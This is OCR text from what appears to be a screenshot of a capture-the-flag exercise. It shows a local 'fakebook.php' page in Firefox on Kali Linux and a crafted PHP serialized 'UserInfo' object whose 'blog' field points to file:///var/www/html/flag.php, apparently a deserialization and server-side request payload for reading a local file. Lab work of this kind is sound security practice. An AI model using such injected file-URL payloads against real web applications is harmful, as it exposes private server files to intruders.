 Mozilla Firefox
127.0.0.1/fakebook.php
http://127.0.0.1/fakebook.php
127.0.0.1/fakebook.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}